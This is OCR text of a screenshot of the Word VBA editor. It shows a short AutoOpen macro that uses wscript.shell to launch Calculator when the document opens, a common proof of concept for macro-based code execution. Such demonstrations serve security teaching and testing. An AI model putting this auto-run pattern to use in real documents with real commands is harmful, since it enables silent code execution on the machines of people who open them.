 Microsoft Visual Basic for Applications - Document1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 8, Col 1
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
Document1 - NewMacros (Code)
(General)
Sub AutoOpen()
Dim Shell As Object
Set Shell = CreateObject("wscript.shell")
Shell.Run "calc"
End Sub
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C